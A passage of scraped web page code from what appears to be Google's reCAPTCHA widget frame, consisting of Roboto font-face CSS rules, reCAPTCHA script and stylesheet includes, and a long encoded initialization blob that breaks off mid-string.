  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6qkJ9zv0u_Hh5cpX-M_VPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6qkJ9zv0u_Hh5cpX-M_VPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6qkJ9zv0u_Hh5cpX-M_VPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo07JsK6cVIdEMKUQMO5woYtXsK+QhvCicKdwrTDtcOaJ8O5RRTDm8Kmw4TCsSXDscKMw61hw4o/wrvDmsKfw6UXLD82eMKfw54qw6/ClAMRwpQ4Q8OIw68YwqwLLMOUWcK4w4zDoMKWU8KMwrABw43Du8K9Mi4zL8K5JhLCj8O8wrxPw55FwrI0wq7DrsODa8KXw5DCgMKxwq0xSWTDkcKNw7zCu8KMFCZWw7DDocKAF0HCrMObwobDvcOpw4/[base64]/DisOXwrwSRTjDhhwRIcOwSsOSw4UTwrrCi8OLK8ORw7TDu2bDsTLColbCtHLDrsKSBF/DgwpnNkDChsOnwq3DrcKlwq/CocONwprDkCp9eCxzwovDrxlTSWoSMUspUsObwqzClRE7wrXDnz1YwopHRMKoJMOrwqXCtsODRgnDgcKHEVIWwpfDicOHVTMFw49CY8Oqwp3DjcOpwqc7w597w5/Cl8KxCsO0K1kyLcOkwp0zwrDCucKFdsOXwrfDvUbDtsK7QcKiUcK0w4txw4XDhRR6w5LDnsODw5fDklHCj8O3dsK6IlVUMxMFZxNvw5toc8KpCsO2w4DClsO7w7PDqx7DhMKuAlrCoELCtsO6wp50GwoKwr10w5V4w43CscOfw4DDu8KZRsOIE3UXw7IQwrZuwqQNw7/Dv8OxbRzChsKNfmnChzbDswrDocOPwqLCsMOjQcKyR8O/w68pP8OHG8KAw4MOfmbDo0HDpcOjw53DiWICN8Kiw6wGQ0gDXzMlw5vCq1jClHIwPnzDuULCj8KUw4vDhcOGw5PCm3hlwqfDsEHDocOYw47DvnV+w6VYIsOyw4jCl0kVwrXDtMKKw71jwofDrlXDpk3DuFHCmsOfwo/DrB7DlMKEWcOqWCvDisOkXcK5MEtIZsKcRcOVw5rDmcKNa8KMwqHDn8K7UcOmw7dlw4LDq8KCw7NoKXDCkMO2w7JkWMOMQkzDqcO3LwbCsAMNTcOqFm/DjQ4YI8OQCcOoUMKHQWMZdQwWw57DuUIMwq4pMsOpw4HCqcOxw7tgw4h5wonCscOTOsONw7N7dAzDq8OxPsOWwqoSw44Uw6rDhsO0wokswoTDucKTw4ZFw5fDqcKCwpDClMKzw4xdMlDDqMOuGsO1woHDkkRlwpPDt0hww48Rw4MQHMK0w7IQw49Kw6/CnilpwpbCl8OvUGbCnC4MLzECw6BPOMKaTRQXw6Vow7jDpsOYE8KCTsOAdwDDk8KWZyzCqcK4Cmo2JsOQw47DqS/DiDISEcK0QXjCvcKxfhU4TsObw63DlMOjGxRPwpXDnTTDscK/[base64]/[base64]/DlcKWDsK8ORrCh8Opwq0sK8Otw4nDoyhgwocdIsOVZsK6w6PDh8O2E8KKwox0FMOBfsOhKnZuwqrDnhPDoBjDqSrCmVfCtDx/UGIdQGdxwqfDrsO+wpV7EMKQcMKWw6TDvV/[base64]/Ctx/CgXbCqMKWWMKUwpgnDsKnaHp9w7JBK8OhETFPwp/Dn3AeUGh8w7HDiHEMwqkTw5g2YXICdMKhw5New69He8KWw7IiHcKoBMKQFgrDgsONTzVgw5/Dm8O9QgkoIxLDnMOJw4xJIB4Cw44xwobDjsKFdcOWw5gZw6DDoWLDo8KlwrbDpsO5d8OnUMORw5PDrMKbZMKDdcK2wqDDihbDtkfChmhtPwLDi8Omw6bDvhrCvsOzwox0w5bCu2cow6HDkCIUVcK9d1zDtl/DkTrDpCfCm8K5w5QZSMKla8OIF8K2IcOrwqLCicORw7xHw453w644UCfDoELDlsKvScONw58Uw5bDjHzDrcO6LkE3HsOKFcK/OTLDs8KccTdcPMOnwpVOCRHDgVdswr4bbMOsPXUtw6TDjlDDl8OgwppoEcOOworCk2wpw65SXsOmHzzCnWPDtnQnS1/CmMOww7PDrj4qIUsMJ8KHwpYAwpliwqDDjEU0dgHCrRXDusK8VgzDscOdwrgmw7gVwot0wqFgUMKWVFEAdMOqwpnDrk8Ewr/Cs8OzwpFqLsKfLsKVwplQwoHCgyPCp8KAw6XCrcOPwpd1w7/[base64]/DlVgvTMKXwp1Qd8OLwqHDvwnDinPCn1wbc8Osw5YFwp1fwrpwfkLCh8K0V2ApDsKeTXk3wqMJDW/CgcKzwqoRQsOlwqURwrvDqcK3wps3w5zCjmXClcKowrsLw4bCicOOwoJPw6J9WsKYYsKpNiIIw6HCu8K6wqLDjlfDnAUpwpXDl2AaN8OaHEtkw7opwqR/GTzDpUVaw4EYwp/[base64]/DlsKARRFPK8KKOcOrZnjCpU/CscKKwqxcBh3DgjEkw5U/[base64]/Di1bDvsKGAzjCnDx3wpPDgcOZwrhowrspXcOywofDisOpAWtLUB/Cuw89wpwXwrZhP8KqwpDDsMOew6Fbw4kAZns+c1bDksKuDQHCnMK/V8Ksew/CrcKpw5DDv8OKPcOjwrUkaVUmwqvDo8KfRH3CvsKnw5HDksOIwokxFMKNfF01DmpPJsObX8K8cMOMeDzCqB/DusOAw4JGXz/[base64]/Cn3Aaw69fwp3DicOhw7rCqlnClsK5GsKRwrPDiMK3VQ3DmMKtwoLCsTXCumJZw7LDqhsnw79Hby/CocKywrfDr23Ch0jCtsKwwoMcw6kUw4RHwpQIw4DChAEkHcKWX8OVwr3DoS1tw68iwqN+LMK6wr/CgDfDhMOCNMOBJcK8woTDkkvDpSVDwpLCgcKKw6UAwo9Aw5zCgMO+ZAjDrFtzLBLDqzbCgQ7CrmlGORfDrMKfNzIiworCiR/DhcOfHcK3FU9vOcOjQ8KXwpHCmE7ChcKQOsOaw5HCgsKFw79oJVLCrsKGw7N3w6fDhcO/N8KPcsOQwrXDssOywrUYUsOgJcK5CsOGwq4+w7tgYmwmQD/CpcKIJWzDosO6w71Jw4/[base64]/TDvCiMOHwq9zwrN7w5nCq8Oew5htQ8OKw6EbYRrDn8Kvw7NuwqgLSsOlwrJxLcKRwp/CoUXDpnLCt8OdwqtmeTMAw755U8KUOX0fwrExEMKxwq7CrmchHcKHQcK4UsK+EcOoGjDDnnzDpcK+fMK/LkNywppXPSTDm8KGwpscfsKeOsKOw7jDnjnDuBnDuFQfKsKePMOTwprDvE/DhBdRLnvDvRhgwrxVwqxjw4DClkLDosOQFyDDnsO7wr9mPcOowrDDqknDvcKIw6AjwpdHHcKwD8OkE8KFWMK2GMOHUEbDqknCnMOjw5jDpibDtRgxw5sqDGXDqcKJw57DnMOhYmfDqzPDpsO1w4rDrW1NcMKSwo9/w7XCgjnDrMKlw7oNwo9qKGHCuEl/Sj3DoMOva8O9G8KJwoPDkTAoWcO3woYtw4PCvnAhesO4wrE4wr7DksK/w7NswrEYOhd2w4csbVLCsMKiwpQyw6rDogclwpQZQD1ZAwrDu0g+wqPDhcKbNcKNAMOhDyHCisK0wrTDpcKCw7MfwqR7H3/CohjDkUojw5HDnWQABy7Ds0FFdQQWw6rDoMK/w6NVw5LCicOKLMORG8KkZMKNZlcNwozCgmbCvBrDqybCqU7CvsK1P8OMUncYAk98D8OSw5AQw5A7AMKswrHDqzETBwJVw7XCrzxSSmrCo3M9wrXCpUQPVsKjNMKDwp/[base64]/ClRzCtsOmPMOOwqcSYBYrwpEYAirDk3x9WTAVFztrGS9Ewr9Vw6ZTw4seXMKwIsOWWX3ClA9PaALCi8OTwpjDu8Odwp1YcMOoNW3Cq2XDqE5Sw4B0eMOzFA9dw6xCwr/Du8Okwpp+Z08aw7cqWnLDscKSXhcTOUhFbBhnbxZfwqVSwqLDqAgVw6gkw4AQwpchwqUXw4MQw7wEw7vDqVfDhgUTwqnDt0tQUC4WfiIdw4VaLQ0jEXXCnsO5w4vDlHrDpGXDj3TCo2c0FVUhfsOWwrvCvyNkSsO8w6Yfwo7DjcOGw5Buwr5APcO0ecKsOQ/CpcKWw4VQBsKLw4JKwp7ChzTDgMO8ODDCkVswJyjCpMO8aMOuw6dMw73DqcOZwpLCqcKMDsKfwr4Iw7DCvATCtMOKwozDkMOAwqJywqp8Z2tEw6klN8OwN8ODwqt3w7rDpMOTw4QVIyzDhcO6w4PCqhzDl8O6F8Ozw5/DjMOow5bDtMKyw7LDmhILeHd4IcKsXCjDu3PCtVsLAW0ncMKBw77DvsKBIMOsw7oLUMKdAMKgw6MrwpAFP8K/w4Mow53CgAUQAiESw6XDrmnCvcKIZm7CqMOyw6ISwpfCl1zDiAYswpEPIsKIw6cnwrUWc1/CkMKpwq4iwqDDjXrCn3AtRVTDsMOYOjcawoYhwqR3bDnDpRTDp8KXw4MPw7nDmnIyw6spwqJIBHrCncKqw4Ecwpk6wqF4w7ZJw7ZOwrQ2bCx/wq/CmA3Cs8KtwqbDpxl/NcKLw7LDp8OzNRA4PzbCsMKxTwXDkMKsZMOfwqzChyMlHMKjwqh6GMOYw7MCEsKBGsOGbldww7bDlsOGwq3DkUgkwqRHwp/CjRDDmsK7TltBw4xpw6NsHRvDpsO2UmDClDQUwrhdw7cFYcO5UGs5w5LCrsK+GsKUw5Nfw7ZdcipHZ2nCsnUWWcOxaTXChcOsPcOADQkKLMOELsO1w4zDiD/[base64]/CvsOwakXDuk4uWcO0w4orM8OvAMObw5oEw5LDp3bDuD4zw47Cr8Obw6MJdcKqGwkaA8OmR1jCmjDDrMKBY3ooI8OfeBIowpthWmfDolcyEH7CvMOPwqwmbmHCrXHCjGHDuTYVw4J5w7/DmMKuwqnCtMOyw73Dmm/Cr8KmAmrDo8O9fsKbwqc8SMKvM8OfwpZxw44icinDrArCl3Q/XcOVJF/ChwrDv0EkahRew4YNw4RkwpkSwrnDiGzDjcOXw4ZUY8OdfHvDlVMnwoLDpsOicl0KccOyEcOrQk7DkMOWSQJjwoohFsKdMsKhAFw8EsOnw5DDpGFdwo0two/CinLCnxTCjB4XeVLCu8OJwqPCi8KIdEnCvMOaSCg/RSEWw7/DlsO1fcOwam/CgMO2SlReSjkvw587ScKDwp/[base64]/DpX1Jw4/[base64]/[base64]/[base64]/CpsKVbjfCv8KPFjrDg8KCFFjDsBnDsxTClCjDkHHCsBouwrrDrMOuRcKlw4k2wolmwqjCscKBDHBECShFwr/DjcKbw4ogwqTCuW7CtAE3HmrDgMKcUjzDmcKdHE7DmcOGHG/DtWnDlsOuMn7Diz3CrsOgwqVwdsKLW008wqRFwpXChMOsw5R0IV9rw6PCu8OdOsKUw5DCisOTw70nw68OMx8aflrDucO5V2LDo8KAwoDCgkHDvE7CvsK9esKhw5BbwqnCinV2P1gDw7PCqxDDrsKBw5XCt0A/wp8gw7lkTMOiwoPDssOYOsOnwp1mw5ctw7UnfGNyNzbClkjDv0jDqsOUHsKjJQ8Jw5lINsOwLiRaw6LDg8KnR2LCsMKaGmJlW8KdW8OrEU7DtlMgw4Z0OVrDl1k9KXnDvcKUScKBwp/CgGsFwoZew6E4wpfDnxE9woDDvsOJw7ZSwrrDjcK7wqwTdMKcw5vDsyMzP8KMEMOvWF41w5d0bhXDkMKQWcKXw7U1asKOVWHDv3/CqsK/wpbCnMK+wr5XeMKtX8KWwqvDtMKfw5Y6w57DoQ/CjsKhwqYMQyVKYDQiwqHCkMKtZsOoYcKpGxLCjSnCqcKKw79VwpsfUsOSfj1aw43Ci8KDeXB0VyLCgMKUE3/[base64]/[base64]/w5XDo8K1NMKTA8K9wp0uUUzCpVUSccOiw5HCk8OteMOEQsOiw6Q/D0jCsBfDnihvIBB6SSR0Y14Iwq0fw7oLwqbCr8KELMKRw4/[base64]/[base64]/w4bCky/Dq8KKJsKvPMKxaiHDrg8yU8KcfsK2IzbCucOow7dEPGbDvngga8Kjw4/DvcOEBsOmOcK/b8K4w5vDvHzDhE3CoMKdMsK5w5EkwrPDvDheX3bDvC3Cklh8VHVHw5/CmFDClMK5KRvCrsO4a8K9XcO/X2HDj8KMwoLDm8KQECLDk2rDnW80w7/DvsK9w4zDgMOkwoJ1TR3Do8Knwrd3B8OXw6/[base64]/Cu1HDtTzCkQfDisOZU8K3ZMKxKMOZwrzCgMOQNl7DtWFHwph5wpk5wqzCjMK6w7l8wqLDq1c/a3YBwrcrw5DDnAHCpV1Xw7/CuD1eAHDDtSRzwoTCuW3Dm8OGZ0dhAcO3w4HDsMK/w5onD8KBwqzCuw3CpjvDiHUVw5xFSnIlw4JrwoFBw7g+CcKsQSLDisOTdFLDj3HCnBrDosKmaD8zw5/CuMOwTTfDtcKnH8KgwoYVW8Ohw48PWGFRUSMSwq/CgsK2ZMKBw7nCjsOMRcKDwrFvKcOkVBLCnmHDsEjCv8KewonCnjYxwqN8OsK/GcKfEMK+PsOJTjTDmMORwr45LQvDnAZlwq3CiSp8w4dLTVF1w50Iw7N9w6nCtMKiYMKHVT4Cwqo6EsKUwpvCmMO9SVfCtWMLw7kDwpzDpsOdLyjCksK4TVzDssKGw6LCtMO/[base64]/VMKXw50EDsK/woxIXsKIw5jCvTciJDnCs8OGcTB0w5NqwoHCnsKBIMOKwotJw5/[base64]/Cggg5w6YQw7rCpl7DpRRVHnV7F8OIw6XDtsO8BcKUd8O8RMOoQAlyeTpGL8KywpVrbQDDicK/wqPCpFk9w6/CoHVmLsKuYRDDlMKDw7XDrcK/dRlhTMKFKEHCnzUZw7rDg8KlB8OYw7XDryXDo0/DkTLDkV3CvsOSw5XCpsKrw4Imw73DrFPDgsOlBSpLwqAZwo/Dg8K3w7zCocOlw5Ztwp3Dq8O8MRfDoTzCpVspTMODB8OYRkc8KlHDnQUBw6A/wobDplBIwqkdw4kgKi/[base64]/wrnDt8ObTMK/woTDlSJHWVXDj8KCw7TClT/DgcK7T8OcMsOxbxzDhMOWwprDtsOkwp3DhsKnAxHDqwk7wqsyUcOiGsOKRFjCiyoIJgQkwpzCv3EsbShJJ8KmLsKCwoYdw4FkcMKVYwPDjR7Ct8KVEGHCgQlZBMKtwqDCgU7DjcKZwr1rYCfCq8ONw5nDlVoCwqXDvFLDrcK7wo/CkAPCh0/Cg8KvwowvP8OdQ8KswqQ5GmPCg291YcK2wplwwr/DgXXCiGHDvcOLw4DDnkrCh8O4w4rDj8KeEFpFNMOewo/Cj8KxFzzDgFDDpMKRf3DDqMKkXMOXw6TDnlPDu8Kpw4zCny0kw7Qaw7rClMO/[base64]/w48aw4fCmsOGUwAhw65AwqnDhsKWOcK8w4hww6saA8ORwop9woHDoSlfIQFhwrYRw6LDlcKPwobCiHRewot0wprDpUnDpsOqwpwQbsOQEDjCjnAKcHfDu8OYOMKnwpVhRjbCgAMVdsOgw7PCocK1w7bChMKEwq/CjMO5Mx7CksKHbsKawo7ChR0FLcO5w5zCh8KDwoHDoRnCmcOmTxtqZcKbN8KaX31JVMK9KCfCq8KZDxY/w4ECYGlSwofCr8Okw6vDgMOieRNvwrJSwrYXwp7DszIuwrguwpLCpsOIVMKCwo/[base64]/[base64]/CnMOWwqXCigcmKsO1wq4lwpcGe8KXEcOlwophDEodGcKwwrTCrDDDhiYpwohIw7bCl8Kew7pOVk3CokVZw5EYwpXDrsKgJGQzwqvDnU85GUUgw4rDjsKeR8OLw4zDr8OIwp3DscKFwoYbwp4DGRFhGsOWw7/Coik3w4vCt8KuJ8KdwpnDp8KowrXCscOFwrXCsMO2wpXCtUvDgnTDr8KswoM9XMO7wp8nFnnDjkwhGhHDt8Ord8OJecKWw5fClANmScOsJHTCi8OvR8OywpA0woU4wpMkHMODwqgKbsOAUCp5wqBSw73DnTjDikU8BXfCkm/CtT4Qw6MJwp/DlHAcw5DCmMK/wrsGVFbDvEnCsMOoE2LCicKuwowlbMKcw5zDmmU7w4oTwrfCr8OMw5AFwpduIVTCnzUKw41YwpLDssOHIkHCg3QHFkjCv8OLwrN1w7vDmCjDocOww7/Co8K6P3oTwqhfw7MCMsOkH8KWw4PCpcKnwpXCtsOSw6ooIEPCqFt8LUhuwr18OsKxw6tQwrQTwqXCo8KsQsOJW2/ChHHCnWLCvcO6Z04+woDCt8OHe0zDpB0wwo/[base64]/Crnc5E25iwr52EMOJw5HDksKYw5jCmsOXw5vCssKiEMKRw7ZIHcKiIDdCSEbCp8OEw5ohw5lcwoMuMcOUwqDCjFNKwpZ5bi5/w6tJwqVuXcOaVMOrwp7CksOtw7wOwofCqsOdw6nDq8KdFGrDpVzCqE1gbD0hWGnCmMKWTcOaIMOZF8OyYcKyV8K2OMKuwozDlFtyUMK9bz4ew57DhAfCl8OPwprClATDjxQKw4M5wq7CmkkHwp/CvsKaw63DrGTDmXfDhD7CsGMxw53Cvm4/G8KjXzPDoMONDsKCwqzCqTwuBsK6ZxzCjVzCkSkhw6dow6rCjx/DuF/CrFzCpl0ifMKxNcOYBMOESiHDqsOrwrEew73Di8OQwo/CusOzwqTCmcOnwpTDncO1woIxUlRTal/CosKMMkFywp0Sw4sAwr/[base64]/CgcOvI8O4Mw7CjxbCkULCliELw7JDwozDtBlmT8OFd8KDVsKZw74RG2dPdTPCscOpB0IQwo3CknzCmhfCncO6GMOvwrYPw4BewpcHwofCij/CoAhxaTY9RHfCsRnDoifDkRJGOsOnwopfw6bDulzCpsOTwpnDq8KpbmTCr8Kfw7kEwoHCjMKFwpsJd8KJcMOpwqHCocOcwr9Pw7A/DMKbwq3DncOcL8K9w5cKFMKYwrd9W3zDjRLDtcKNRMKzcMOOwp7DvzIieMOYf8OywpNgw7Fzw4Uew4RuAMOUeHDCvn1jw444HWQ4JF3CisKQwrIJasOMwr/DucO6w7J3YSZzMsOqw5Vsw78EfCYcbh3DhcOCQynDiMO4w4BYVD7DqsOowrbCpjXCiiTDrMKIXXDDmgIPBGXDrcO/[base64]/DtDcIZmgMR8OuZcKxwqsNH37CkgrCsU/CqMO8wpjDmFkfwqTDsyrDpwnChsOnMcOYc8K1wq/[base64]/Cnxxpwo9yw6/DqUc+OFdITsO+EDl+w5fCkHvCsMKqw6tywqrCi8KFw6HCssKIw6sMwqzChnRIw63CrcKlw6DCvsObw7vDmxgIwpxWw6TDl8OHwr/Dq1nCtMO4w49EGAwjG1TDiiBSdjHCpgrDkgxuXcKnwoDDmETCjkRBFsKmw7tNJsKPPg/Ct8OAwodMKsKnBizCqsKqw7jDisKPwrzCs1fDm0s+SlILwqfDpcK5DcKBaxNWA8OiwrJewoLCscONwozDk8KnwoTDu8KYD0XCpGkBwq1Cw53DmMKfPibCrzoSwrUow5/DocKcw6rCm0EXwpfCjDMNwoprFXTDq8K0w7/CrcO8AH1jC2hBworCnsO/Hn7DlQAXw4rChnRkwoXDqcO9embCqRPCoFPCpi7Ct8KMesKOwrYuFMK4TcObw78KWMKIwrB+EcKCw618ZirDs8KzPsOZw7NOwoBvS8K5w43Dg8OIwpvCjsOcUBVvXlZfw6g4CU3Cp0V2w4LCu0t0cGnDp8KHGSkFNG/DlMOiw74YwrjDhXjDgTLDvQXCpcKYXjwjEns5M3gucsKmw7FvcAovfMOCb8OKPcOAw5R5e0UjQgdawoXCp8OsclB8MBzDlcKyw4J4w7XCuiRAw7ohejg6d8KEwqoSOsKtEXpVwojDvMKdwqAyw5waw4EJIcO2w5TCu8OhOMK0Qk9Ewr/Cj8Ozw5DCumnDiRvDhsKMScKLak1ewpHCgcK9wpBzSG9cw63DoE/DusKiTcKMwqZJXhzDvxTCjE93wqhNBDVBw6pMw4bDvsKXP23CqnzChcOqY13CrAzDusO/wp9SwqPDlMOOCUzDq2c3EWDDhcO8wrjDvMKLwrMGdsOjZMKXw59fAzY0YMOKwpx+w4dSFTcLBzdITMO5w5MTIw8TZGXCpsO6KcOKwqDDvHjDjcKDazvCtSjCrnwHVsOrw70rw7jCo8KEwqxfw6R3w4Q/CWodMXgAHnzCnMKfWMK7di0AD8Oawr8VUsOqwotEQcKPDQxnwokMKcOgworCgMKuTQ9iw45rw7HCmBrCqcKyw6dzPjDDp8Kyw6zCsTVcJMKUw7DDvUzDkMKgwoYPw6ZoF2fCjcK6w5TDpV7CmcKEf8OCVi9PwqrCphktYDg8woFFw5zCq8OXwp/Cp8OCwr3DrWbCvcKaw6E8w6Exw51KMsOzw6zCm27CkCPCtx9pLcK9NcKqBzIRw4QSesOowqEqw51uXsKBw58+w7daC8OCwrsmMMOIFsKtwr0+wqthN8OjwpZ7MwNzdl8Cw4YjeB/DrFZXwoHDqkLDnsKychfCm8KmwqXDssONwpw/wq54PjwWGA1MOsOqw48UWnAmwqtwVMKCwrnDkMOPcDnDj8KVw65GFQzClD4uwrRVwotHFcK3w4bCpT82GsOew4UZw6XDiCHCv8OaDcO/P8OJBU3DkRjCrMOyw5jDiAxqWcOZw4LChcOeEnTCoMOHwrMBwprDtsOpFsOqw4jCo8Krw7/[base64]/DjxvCtcOGwrFmwp9Iwo3ClhLCmhgFTGg0FcOtw4HCuMOowr1va2ktwoQyCAzDo3Q/[base64]/DpsKyw6zDgH7CvsOEJRPCiMKZP8K7woTCt1BcYcKiFMOeZMKaJcOPw6fCknfCu8KXWlkpwrgpJ8KUE1UzI8KoIMKkw4nDj8KAw6PCpsK9McKuVR5Pw4XDkMOUw69AwrzCoGrCpsO+w4bCsGnCpknDoXgawqLDrGFWwoLCnD/[base64]/CmQTCv8O6eV7CtngNw6vChTckZH/[base64]/[base64]/wpx0w5XDgVhHT8OcYGFPQMOmw4nDgsOtJsKRIcOBRcK8w509C3p+woNXLUnCvBvCt8Kdw4AuwrgvwqUjA3TCg8KLTCVkwrzDm8KFwpcIwpDDvcOJw40ZeAwnw4Qyw7nCp8KxWsOtwrB9QcKzw6dXAcO4w4FsFh/CnVnCizDCn8K2d8KuwqPCjBx3wpQOw60tw4xbw5kZwoI7wpYJwqrCoCfCjDbDhg3Cg1QFwpp/QsKowqFrMhhQHCxew4Zjwq0Xw7XCkVJiUcK6d8KvWsOZw6XChGFCE8KuwoTCksK8w6zCv8Kjw4zDpVEOwp8jPi/CjsKzw457FMKWfVRuw6wBTMO2w5XComAIwrnChWjDn8O8w5EbE3fDoMKdwqQcbizDiMOsKsOvTMKrw7MRw7ZtLSvDt8OdDMOWaMOAAmjDgkMWw6fDr8KGFk7CsUfCqSlFwqnCgS4GIsOWMcOOwovDilUswo/[base64]/[base64]/E8K6E8OKNVIRRcKNRMOHKMKEw69KM8OrwrDCucOjfirCllnDtMK2PMKjwqAkw6rDvsOYw6zCg8K0K2/CucO/LXDCh8O1w47DkcOASzLCvcKtQsK8wrYrw7rCmMK+VCjCuXp9O8KCwoPCpV7CqmNeW3fDrcOcZU7CsGXDlMOrIQEHPF/Dlg3CkcOLXRXDilnDtcOrc8Oaw4UNw4DDhMOSwpdxw7fDs1B1wqPCuTLDtBrDosO0w44hbybCkcKVw5jCjTvDoMKlLcO/wrsNLsOkHnbCmsKkwpPDvAbD